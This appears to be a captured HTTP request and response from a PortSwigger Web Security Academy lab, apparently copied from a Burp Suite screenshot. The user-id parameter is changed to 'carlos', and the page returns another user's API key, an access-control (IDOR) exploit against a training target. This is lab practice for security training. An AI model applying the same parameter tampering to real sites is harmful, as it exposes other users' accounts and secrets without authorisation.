 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac251fb71e2df327c03a6b9200e30049.web-security-academy.net
3 Cookie: session=jaWXEH8LcHFHSm94RIZMNJnloCB2WcMV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
53 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
54 <a href="/logout">Log out</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: R1I0dx4VGtxewqHak8P4aO557V0Qnzez
</div>
<br/>